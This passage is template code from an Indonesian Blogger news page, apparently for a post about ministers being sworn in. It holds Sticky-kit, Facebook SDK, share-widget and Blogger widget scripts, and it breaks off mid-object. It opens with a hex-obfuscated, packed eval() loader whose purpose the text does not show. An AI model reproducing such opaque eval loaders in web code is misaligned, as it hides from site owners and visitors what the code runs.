\x30\x78\x36\x62\x32\x36\x37\x65\x7C\x5F\x30\x78\x32\x30\x37\x38\x63\x65\x7C\x5F\x30\x78\x35\x31\x65\x30\x36\x66\x7C\x5F\x30\x78\x35\x65\x33\x63\x37\x38\x7C\x30\x78\x33\x32\x7C\x5F\x30\x78\x35\x37\x64\x64\x34\x35\x7C\x5F\x30\x78\x31\x35\x37\x66\x35\x38\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x39\x7C\x5F\x30\x78\x33\x63\x64\x32\x37\x35\x7C\x5F\x30\x78\x35\x31\x32\x33\x66\x33\x7C\x5F\x30\x78\x33\x38\x65\x64\x33\x30\x7C\x5F\x30\x78\x35\x36\x65\x32\x31\x34\x7C\x5F\x30\x78\x35\x37\x32\x34\x37\x38\x7C\x5F\x30\x78\x34\x30\x32\x37\x32\x63\x7C\x5F\x30\x78\x33\x65\x63\x38\x65\x35\x7C\x5F\x30\x78\x32\x37\x39\x32\x66\x36\x7C\x5F\x30\x78\x34\x32\x61\x62\x64\x31\x7C\x5F\x30\x78\x33\x63\x33\x32\x33\x37\x7C\x5F\x30\x78\x31\x66\x63\x64\x66\x61\x7C\x5F\x30\x78\x32\x62\x65\x36\x64\x32\x7C\x5F\x30\x78\x31\x33\x64\x31\x37\x33\x7C\x5F\x30\x78\x37\x37\x63\x33\x35\x64\x7C\x5F\x30\x78\x32\x61\x61\x31\x30\x35\x7C\x5F\x30\x78\x39\x33\x32\x36\x62\x61\x7C\x5F\x30\x78\x33\x36\x30\x66\x34\x39\x7C\x5F\x30\x78\x32\x38\x32\x36\x62\x38\x7C\x5F\x30\x78\x34\x62\x65\x36\x39\x35\x7C\x5F\x30\x78\x31\x34\x33\x62\x30\x38\x7C\x5F\x30\x78\x35\x39\x61\x33\x35\x35\x7C\x5F\x30\x78\x31\x66\x62\x35\x36\x33\x7C\x5F\x30\x78\x35\x61\x31\x63\x33\x36\x7C\x5F\x30\x78\x34\x64\x62\x31\x33\x65\x7C\x5F\x30\x78\x65\x64\x30\x64\x65\x30\x7C\x5F\x30\x78\x31\x31\x63\x31\x61\x37\x7C\x5F\x30\x78\x34\x33\x38\x61\x33\x35\x7C\x5F\x30\x78\x33\x37\x38\x38\x30\x35\x7C\x5F\x30\x78\x35\x61\x36\x63\x34\x35\x7C\x5F\x30\x78\x34\x36\x66\x36\x65\x63\x7C\x5F\x30\x78\x33\x66\x65\x37\x37\x38\x7C\x5F\x30\x78\x33\x35\x64\x63\x63\x62\x7C\x5F\x30\x78\x34\x63\x36\x66\x33\x31\x7C\x30\x78\x31\x32\x62\x7C\x5F\x30\x78\x31\x35\x33\x64\x36\x63\x7C\x5F\x30\x78\x31\x39\x66\x31\x62\x35\x7C\x5F\x30\x78\x31\x35\x35\x30\x32\x65\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x35\x34\x31\x63\x30\x39\x7C\x5F\x30\x78\x32\x38\x65\x32\x39\x30\x7C\x5F\x30\x78\x35\x64\x39\x37\x65\x62\x7C\x5F\x30\x78\x33\x62\x64\x36\x30\x38\x7C\x5F\x30\x78\x32\x38\x31\x38\x31\x61\x7C\x5F\x30\x78\x31\x61\x63\x62\x39\x65\x7C\x5F\x30\x78\x33\x38\x62\x30\x65\x33\x7C\x5F\x30\x78\x32\x35\x32\x62\x61\x33\x7C\x5F\x30\x78\x34\x34\x64\x61\x65\x61\x7C\x5F\x30\x78\x35\x30\x38\x65\x62\x33\x7C\x5F\x30\x78\x35\x35\x32\x35\x64\x61\x7C\x5F\x30\x78\x35\x36\x35\x65\x33\x65\x7C\x5F\x30\x78\x66\x63\x61\x30\x66\x31\x7C\x5F\x30\x78\x34\x33\x63\x65\x66\x64\x7C\x5F\x30\x78\x35\x38\x62\x65\x64\x30\x7C\x5F\x30\x78\x33\x30\x62\x61\x38\x61\x7C\x5F\x30\x78\x34\x36\x35\x38\x61\x62\x7C\x5F\x30\x78\x34\x65\x37\x39\x31\x65\x7C\x5F\x30\x78\x34\x39\x31\x32\x31\x64\x7C\x5F\x30\x78\x35\x33\x64\x34\x61\x39\x7C\x5F\x30\x78\x32\x31\x36\x36\x65\x7C\x5F\x30\x78\x62\x30\x32\x34\x66\x38\x7C\x5F\x30\x78\x33\x32\x63\x33\x34\x34\x7C\x5F\x30\x78\x35\x38\x33\x30\x66\x66\x7C\x5F\x30\x78\x35\x64\x33\x32\x37\x65\x7C\x5F\x30\x78\x33\x33\x33\x36\x61\x34\x7C\x5F\x30\x78\x34\x66\x35\x61\x66\x66\x7C\x5F\x30\x78\x34\x34\x34\x39\x36\x35\x7C\x5F\x30\x78\x34\x35\x35\x30\x61\x34\x7C\x5F\x30\x78\x65\x30\x34\x62\x62\x33\x7C\x5F\x30\x78\x35\x31\x63\x32\x66\x34\x7C\x5F\x30\x78\x34\x30\x35\x30\x33\x33\x7C\x5F\x30\x78\x33\x66\x62\x65\x65\x33\x7C\x5F\x30\x78\x37\x64\x64\x36\x61\x65\x7C\x5F\x30\x78\x32\x65\x61\x35\x37\x36\x7C\x5F\x30\x78\x35\x39\x62\x62\x35\x38\x7C\x5F\x30\x78\x34\x61\x32\x33\x30\x30\x7C\x5F\x30\x78\x39\x33\x66\x63\x63\x34\x7C\x5F\x30\x78\x35\x34\x34\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x31\x33\x61\x61\x7C\x5F\x30\x78\x33\x35\x36\x31\x39\x32\x7C\x5F\x30\x78\x34\x37\x33\x66\x38\x66\x7C\x5F\x30\x78\x34\x33\x61\x32\x61\x32\x7C\x5F\x30\x78\x33\x66\x63\x65\x35\x32\x7C\x5F\x30\x78\x35\x30\x65\x61\x32\x34\x7C\x5F\x30\x78\x33\x66\x61\x37\x66\x39\x7C\x5F\x30\x78\x31\x65\x64\x31\x66\x64\x7C\x5F\x30\x78\x31\x38\x34\x30\x32\x38\x7C\x5F\x30\x78\x65\x65\x61\x39\x64\x7C\x5F\x30\x78\x34\x32\x31\x30\x35\x33\x7C\x5F\x30\x78\x34\x61\x32\x61\x30\x62\x7C\x5F\x30\x78\x35\x62\x63\x30\x31\x32\x7C\x5F\x30\x78\x31\x39\x33\x33\x36\x32\x7C\x5F\x30\x78\x63\x30\x37\x36\x34\x7C\x5F\x30\x78\x38\x62\x30\x31\x61\x61\x7C\x5F\x30\x78\x32\x61\x32\x38\x37\x32\x7C\x5F\x30\x78\x34\x63\x33\x62\x64\x64\x7C\x5F\x30\x78\x33\x37\x32\x61\x66\x37\x7C\x5F\x30\x78\x35\x32\x39\x36\x30\x36\x7C\x5F\x30\x78\x35\x35\x36\x63\x30\x61\x7C\x5F\x30\x78\x65\x61\x39\x37\x35\x64\x7C\x5F\x30\x78\x32\x66\x32\x37\x35\x39\x7C\x5F\x30\x78\x32\x31\x66\x65\x31\x36\x7C\x5F\x30\x78\x35\x63\x33\x65\x66\x38\x7C\x5F\x30\x78\x32\x61\x61\x35\x32\x38\x7C\x7C\x5F\x30\x78\x33\x38\x35\x30\x66\x37\x7C\x5F\x30\x78\x35\x33\x35\x35\x36\x30\x7C\x5F\x30\x78\x31\x34\x37\x33\x62\x64\x7C\x5F\x30\x78\x63\x66\x62\x36\x32\x37\x7C\x5F\x30\x78\x32\x35\x61\x61\x61\x64\x7C\x5F\x30\x78\x64\x38\x38\x66\x63\x62\x7C\x5F\x30\x78\x31\x36\x62\x31\x35\x65\x7C\x7C\x5F\x30\x78\x33\x36\x39\x36\x63\x36\x7C\x5F\x30\x78\x35\x35\x65\x39\x35\x65\x7C\x5F\x30\x78\x35\x61\x38\x66\x65\x31\x7C\x5F\x30\x78\x31\x38\x36\x35\x64\x38\x7C\x5F\x30\x78\x31\x30\x63\x36\x65\x31\x7C\x63\x6D\x74\x61\x6C\x7C\x5F\x30\x78\x31\x66\x63\x39\x33\x33\x7C\x5F\x30\x78\x64\x66\x65\x38\x62\x35\x7C\x5F\x30\x78\x34\x66\x63\x33\x66\x61\x7C\x5F\x30\x78\x33\x66\x37\x65\x37\x65\x7C\x5F\x30\x78\x33\x31\x66\x30\x34\x38\x7C\x5F\x30\x78\x66\x35\x63\x66\x38\x35\x7C\x5F\x30\x78\x61\x30\x37\x65\x37\x32\x7C\x5F\x30\x78\x31\x32\x65\x30\x32\x35\x7C\x5F\x30\x78\x32\x63\x64\x63\x64\x63\x7C\x5F\x30\x78\x32\x38\x33\x65\x66\x39\x7C\x5F\x30\x78\x31\x32\x30\x36\x31\x36\x7C\x5F\x30\x78\x33\x38\x62\x61\x37\x31\x7C\x5F\x30\x78\x35\x32\x36\x32\x36\x37\x7C\x5F\x30\x78\x33\x31\x35\x61\x36\x32\x7C\x5F\x30\x78\x34\x35\x38\x65\x35\x32\x7C\x5F\x30\x78\x34\x63\x38\x38\x62\x63\x7C\x5F\x30\x78\x33\x38\x32\x61\x33\x65\x7C\x5F\x30\x78\x33\x33\x37\x34\x31\x33\x7C\x5F\x30\x78\x33\x34\x61\x35\x63\x35\x7C\x5F\x30\x78\x35\x33\x64\x37\x37\x64\x7C\x5F\x30\x78\x31\x39\x62\x32\x39\x35\x7C\x5F\x30\x78\x33\x64\x66\x37\x61\x63\x7C\x5F\x30\x78\x34\x35\x35\x66\x34\x32\x7C\x5F\x30\x78\x35\x38\x30\x35\x38\x61\x7C\x5F\x30\x78\x34\x64\x65\x64\x31\x37\x7C\x5F\x30\x78\x34\x39\x33\x35\x38\x61\x7C\x5F\x30\x78\x31\x62\x32\x30\x66\x34\x7C\x5F\x30\x78\x33\x30\x36\x61\x37\x38\x7C\x5F\x30\x78\x34\x36\x62\x65\x30\x61\x7C\x5F\x30\x78\x31\x66\x62\x36\x64\x33\x7C\x5F\x30\x78\x31\x34\x34\x30\x39\x34\x7C\x5F\x30\x78\x31\x65\x39\x63\x34\x66\x7C\x5F\x30\x78\x33\x35\x38\x32\x38\x30\x7C\x30\x78\x37\x38\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x35\x61\x36\x38\x66\x62\x7C\x5F\x30\x78\x33\x62\x31\x63\x34\x34\x7C\x5F\x30\x78\x38\x33\x38\x39\x31\x32\x7C\x5F\x30\x78\x31\x63\x34\x65\x30\x39\x7C\x5F\x30\x78\x34\x31\x34\x39\x31\x32\x7C\x5F\x30\x78\x31\x61\x33\x37\x38\x62\x7C\x5F\x30\x78\x32\x30\x39\x30\x61\x36\x7C\x5F\x30\x78\x33\x61\x62\x63\x61\x66\x7C\x5F\x30\x78\x61\x65\x65\x38\x35\x34\x7C\x5F\x30\x78\x35\x37\x30\x32\x66\x36\x7C\x5F\x30\x78\x34\x63\x39\x65\x37\x38\x7C\x5F\x30\x78\x32\x32\x66\x65\x31\x34\x7C\x5F\x30\x78\x34\x34\x36\x61\x35\x38\x7C\x5F\x30\x78\x33\x65\x62\x64\x35\x66\x7C\x5F\x30\x78\x35\x65\x31\x34\x30\x33\x7C\x5F\x30\x78\x34\x36\x39\x37\x34\x66\x7C\x5F\x30\x78\x31\x35\x39\x35\x33\x36\x7C\x5F\x30\x78\x33\x61\x39\x36\x33\x38\x7C\x5F\x30\x78\x35\x62\x33\x39\x65\x30\x7C\x5F\x30\x78\x66\x61\x64\x33\x33\x30\x7C\x5F\x30\x78\x34\x38\x62\x65\x31\x35\x7C\x5F\x30\x78\x33\x33\x31\x33\x61\x36\x7C\x5F\x30\x78\x34\x30\x33\x31\x64\x37\x7C\x5F\x30\x78\x35\x35\x62\x34\x39\x32\x7C\x5F\x30\x78\x31\x32\x65\x63\x32\x31\x7C\x5F\x30\x78\x61\x35\x34\x36\x31\x37\x7C\x5F\x30\x78\x31\x65\x66\x36\x63\x65\x7C\x30\x78\x34\x36\x7C\x5F\x30\x78\x66\x31\x36\x63\x37\x33\x7C\x5F\x30\x78\x33\x37\x33\x37\x64\x37\x7C\x5F\x30\x78\x34\x62\x64\x38\x30\x34\x7C\x5F\x30\x78\x65\x35\x62\x66\x61\x35\x7C\x5F\x30\x78\x33\x63\x32\x36\x30\x63\x7C\x5F\x30\x78\x33\x34\x39\x31\x61\x64\x7C\x5F\x30\x78\x32\x31\x62\x66\x62\x36\x7C\x5F\x30\x78\x31\x64\x64\x37\x31\x38\x7C\x5F\x30\x78\x33\x62\x37\x37\x65\x32\x7C\x5F\x30\x78\x36\x65\x30\x30\x61\x36\x7C\x5F\x30\x78\x63\x31\x34\x61\x61\x32\x7C\x5F\x30\x78\x35\x63\x38\x36\x37\x61\x7C\x5F\x30\x78\x34\x64\x65\x63\x36\x34\x7C\x5F\x30\x78\x31\x63\x37\x63\x32\x39\x7C\x5F\x30\x78\x35\x64\x34\x33\x30\x65\x7C\x5F\x30\x78\x35\x33\x37\x33\x63\x38\x7C\x5F\x30\x78\x33\x34\x62\x38\x65\x35\x7C\x5F\x30\x78\x64\x35\x30\x63\x35\x36\x7C\x5F\x30\x78\x33\x35\x62\x31\x64\x35\x7C\x5F\x30\x78\x33\x38\x34\x64\x39\x34\x7C\x5F\x30\x78\x33\x33\x66\x34\x66\x39\x7C\x5F\x30\x78\x32\x36\x64\x32\x64\x33\x7C\x5F\x30\x78\x35\x33\x66\x64\x66\x7C\x5F\x30\x78\x32\x66\x36\x66\x66\x30\x7C\x5F\x30\x78\x35\x64\x65\x66\x63\x37\x7C\x5F\x30\x78\x33\x63\x38\x62\x31\x65\x7C\x5F\x30\x78\x33\x30\x66\x61\x66\x38\x7C\x5F\x30\x78\x32\x32\x61\x35\x34\x66\x7C\x5F\x30\x78\x33\x65\x35\x39\x31\x37\x7C\x5F\x30\x78\x33\x64\x66\x31\x31\x65\x7C\x5F\x30\x78\x35\x62\x31\x35\x65\x63\x7C\x5F\x30\x78\x33\x32\x63\x65\x39\x31\x7C\x5F\x30\x78\x35\x37\x61\x37\x63\x61\x7C\x5F\x30\x78\x32\x31\x62\x61\x31\x61\x7C\x5F\x30\x78\x61\x62\x63\x66\x63\x39\x7C\x5F\x30\x78\x34\x63\x64\x35\x35\x30\x7C\x5F\x30\x78\x31\x63\x61\x65\x32\x32\x7C\x5F\x30\x78\x32\x31\x38\x39\x37\x31\x7C\x5F\x30\x78\x37\x39\x38\x66\x36\x31\x7C\x5F\x30\x78\x35\x34\x61\x30\x66\x32\x7C\x5F\x30\x78\x33\x61\x30\x31\x33\x30\x7C\x5F\x30\x78\x39\x61\x63\x63\x36\x35\x7C\x5F\x30\x78\x32\x61\x61\x30\x63\x66\x7C\x5F\x30\x78\x34\x38\x64\x37\x39\x33\x7C\x5F\x30\x78\x32\x63\x65\x66\x66\x66\x7C\x5F\x30\x78\x35\x30\x61\x66\x35\x32\x7C\x5F\x30\x78\x35\x36\x38\x64\x65\x35\x7C\x5F\x30\x78\x63\x38\x64\x36\x36\x33\x7C\x5F\x30\x78\x35\x33\x33\x62\x32\x64\x7C\x5F\x30\x78\x32\x38\x65\x33\x37\x64\x7C\x5F\x30\x78\x65\x36\x63\x66\x30\x65\x7C\x5F\x30\x78\x33\x32\x35\x35\x35\x66\x7C\x5F\x30\x78\x33\x62\x30\x66\x37\x61\x7C\x5F\x30\x78\x34\x64\x30\x63\x63\x35\x7C\x5F\x30\x78\x31\x66\x31\x38\x37\x65\x7C\x5F\x30\x78\x34\x34\x34\x32\x65\x64\x7C\x5F\x30\x78\x32\x66\x63\x32\x61\x33\x7C\x5F\x30\x78\x34\x61\x33\x66\x35\x30\x7C\x5F\x30\x78\x33\x35\x65\x37\x36\x35\x7C\x5F\x30\x78\x35\x64\x66\x62\x30\x33\x7C\x5F\x30\x78\x33\x30\x37\x65\x39\x66\x7C\x5F\x30\x78\x33\x34\x31\x65\x31\x38\x7C\x5F\x30\x78\x35\x32\x32\x62\x62\x62\x7C\x5F\x30\x78\x31\x31\x37\x63\x62\x37\x7C\x5F\x30\x78\x65\x30\x65\x36\x34\x61\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xbd3fx1,_0xbd3fx2,_0xbd3fx3,_0xbd3fx4,_0xbd3fx5,_0xbd3fx6){_0xbd3fx5= function(_0xbd3fx3){return (_0xbd3fx3< _0xbd3fx2?_0x7dea[4]:_0xbd3fx5(parseInt(_0xbd3fx3/ _0xbd3fx2)))+ ((_0xbd3fx3= _0xbd3fx3% _0xbd3fx2)> 35?String[_0x7dea[5]](_0xbd3fx3+ 29):_0xbd3fx3.toString(36))};if(!_0x7dea[4][_0x7dea[6]](/^/,String)){while(_0xbd3fx3--){_0xbd3fx6[_0xbd3fx5(_0xbd3fx3)]= _0xbd3fx4[_0xbd3fx3]|| _0xbd3fx5(_0xbd3fx3)};_0xbd3fx4= [function(_0xbd3fx5){return _0xbd3fx6[_0xbd3fx5]}];_0xbd3fx5= function(){return _0x7dea[7]};_0xbd3fx3= 1};while(_0xbd3fx3--){if(_0xbd3fx4[_0xbd3fx3]){_0xbd3fx1= _0xbd3fx1[_0x7dea[6]]( new RegExp(_0x7dea[8]+ _0xbd3fx5(_0xbd3fx3)+ _0x7dea[8],_0x7dea[9]),_0xbd3fx4[_0xbd3fx3])}};return _0xbd3fx1}(_0x7dea[0],62,1275,_0x7dea[3][_0x7dea[2]](_0x7dea[1]),0,{}))
 //]]>
</script>
<script>
//<![CDATA[
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
// Generated by CoffeeScript 1.9.2
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(o){var s,e,n,r,c,l,a,f,u,p,d,h;for(null==o&&(o={}),h=o.sticky_class,l=o.inner_scrolling,d=o.recalc_every,p=o.parent,u=o.offset_top,f=o.spacer,n=o.bottoming,null==u&&(u=0),null==p&&(p=void 0),null==l&&(l=!0),null==h&&(h="is_stuck"),s=t(document),null==n&&(n=!0),r=function(o,e,r,c,a,g,k,m){var v,y,_,b,w,x,C,I,z,A,j,M;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),w=s.height(),C=o.parent(),null!=p&&(C=C.closest(p)),!C.length)throw"failed to find stick parent";if(_=!1,v=!1,(j=null!=f?f&&o.closest(f):t("<div />"))&&j.css("position",o.css("position")),(I=function(){var t,i,n;if(!m)return w=s.height(),t=parseInt(C.css("border-top-width"),10),i=parseInt(C.css("padding-top"),10),e=parseInt(C.css("padding-bottom"),10),r=C.offset().top+t+i,c=C.height(),_&&(_=!1,v=!1,null==f&&(o.insertAfter(j),j.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(h),n=!0),a=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-u,g=o.outerHeight(!0),k=o.css("float"),j&&j.css({width:o.outerWidth(!0),height:g,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:k}),n?M():void 0})(),g!==c)return b=void 0,x=u,A=d,M=function(){if(t(document).width()>980){var p,y,z,M,Q,T;if(m)return;if(z=!1,null!=A&&(A-=1)<=0&&(A=d,I(),z=!0),z||s.height()===w||(I(),z=!0),M=i.scrollTop(),null!=b&&(y=M-b),b=M,_?(n&&(Q=M+g+x>c+r,v&&!Q&&(v=!1,o.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),M<a&&(_=!1,x=u,null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.detach()),p={position:"",width:"",top:""},o.css(p).removeClass(h).trigger("sticky_kit:unstick")),l&&(T=i.height(),g+u>T&&(v||(x-=y,x=Math.max(T-g,x),x=Math.min(u,x),_&&o.css({top:x+"px"}))))):M>a&&(_=!0,(p={position:"fixed",top:x}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(p).addClass(h),null==f&&(o.after(j),"left"!==k&&"right"!==k||j.append(o)),o.trigger("sticky_kit:stick")),_&&n&&(null==Q&&(Q=M+g+x>c+r),!v&&Q))return v=!0,"static"===C.css("position")&&C.css({position:"relative"}),o.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")}},z=function(){return I(),M()},y=function(){if(m=!0,i.off("touchmove",M),i.off("scroll",M),i.off("resize",z),t(document.body).off("sticky_kit:recalc",z),o.off("sticky_kit:detach",y),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),C.position("position",""),_)return null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.remove()),o.removeClass(h)},i.on("touchmove",M),i.on("scroll",M),i.on("resize",z),t(document.body).on("sticky_kit:recalc",z),o.on("sticky_kit:detach",y),setTimeout(M,0)}},c=0,a=this.length;c<a;c++)e=this[c],r(t(e));return this}}).call(this);
//]]>
</script>
<script>
//<![CDATA[
  $(document).ready(function(){

$("#sidebar-wrapper").stick_in_parent();

});
//]]>
</script>
<div id='fb-root'><script src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0' type='text/javascript'></script></div>
<script>//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[

$(document).ready(function() {
    $('img').map(function() {
        var $img = $(this);
        var filename = $img.attr('src');
        $img.attr('title', filename.substring((filename.lastIndexOf('/')) + 1, filename.lastIndexOf('.')));
        $img.attr('alt', filename.substring((filename.lastIndexOf('/')) + 1, filename.lastIndexOf('.')));
    })
});

$(".Label a, .alpha-max-limit").attr("href", function($this, href) {
    return href.replace(href, href + "?&max-results=" + perPage);
});

$(document).ready(function() {
$('.share-toggle').on('click', function () {
        var $property = 'width';
        if($(this).parent().hasClass('vertical')){
            $property = 'height';
        }
        if ($(this).parent().hasClass('expanded')) {
            $(this).siblings('.ext-share').css($property, '0');
            $(this).parent().removeClass('expanded');
        }
        else {
            var $width = 50;
            var $total = $(this).siblings('.ext-share').children().length;
            $(this).siblings('.ext-share').css($property, $width * $total);
            $(this).parent().addClass('expanded');
        }
    });
/*share widget*/
    $(document).on("click", '.entry-share a', function (e) {
            e.preventDefault();
            jQuery.post($(this).parent('.entry-share').data('ajaxurl'), {social_pid: $(this).parent('.entry-share').data('id'), social_name: $(this).attr('class')});
            switch ($(this).attr('class')) {
                case'facebook':
                    window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'twitter':
                    window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'pinterest':
                    window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).closest('.single-content').find('img').first().attr('src') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'google':
                    window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'linkedin':
                    window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
            }

            return false;
        });
});
$(document).ready(function(){
$("time.format-date").map(function(){var e=$(this).attr("datetime"),t=["January","February","March","April","May","June","July","August","September","October","November","December"][(e=(e=e.split("T"))[0].split("-"))[1]-1]+" "+e[2]+", "+e[0];$(this).html(t),$(this).removeClass(".format-date")});
  });
  //]]>
</script>
<!-- footer dinamis -->
<div id='footer2'>
<marquee onmouseout='this.start()' onmouseover='this.stop()' scrollamount='5'>Selamat datang di <font color='#fff'></font><img border='0' class='img-responsive' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwJB3Ab-UF9Q_XTdfeaBHui2eBguno96sb0zze6a29WJ40VSwygt4vFl0MSVrDS29dZKTlJJLOYbzYXjlfdv5UL47x7Ivn1dBzHFn6w7DUm65ysspZSfSv_l_3iR4gL9PnCd-dhTik5s47GmsWriKP7dmlGen4XW0CL0YjwUdSKdrbG7uEC1056-qBIA=s16000'/><font color='#2c2ff3'></font><font color='#3ba60d'></font><font color='#000000'></font>  Cp 085319070835<font color='#fff'>
</font>
<font color='#FF0000'></font></marquee>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6SVslVT4LDkvxI-7bZQ1LpExfcYg:1769436453494';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8344078276367971100','//www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html','8344078276367971100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8344078276367971100', 'title': 'TRI MATRA NEWS', 'url': 'https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html', 'canonicalUrl': 'https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html', 'homepageUrl': 'https://www.trimatranews.com/', 'searchUrl': 'https://www.trimatranews.com/search', 'canonicalHomepageUrl': 'https://www.trimatranews.com/', 'blogspotFaviconUrl': 'https://www.trimatranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.trimatranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TRI MATRA NEWS - RSS\x22 href\x3d\x22https://www.trimatranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8344078276367971100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.trimatranews.com/feeds/2790420500684642490/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2790420500684642490', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s72-c/20220616_101109.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s16000/20220616_101109.jpg', 'pageName': 'Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju', 'pageTitle': 